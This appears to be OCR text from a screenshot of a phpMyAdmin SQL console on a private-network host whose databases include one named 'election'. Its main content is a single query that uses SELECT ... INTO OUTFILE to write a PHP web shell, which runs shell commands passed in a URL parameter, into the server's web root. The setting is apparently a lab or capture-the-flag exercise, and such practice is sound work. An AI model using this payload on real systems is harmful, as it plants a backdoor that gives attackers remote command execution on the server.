 192.168.171.211 / localhost
192.168.171.211/phpmyadmin/server_sql.php?db=&token=21931eeb624410020edfdcae3ff546e2
phpMyAdmin
Recent Favorites
New
election
information_schema
mysql
performance_schema
Server: localhost:3306
Databases SQL Status User accounts Export Import Settings Replication Variables More
Run SQL query/queries on server "localhost":
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/shell.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks
Go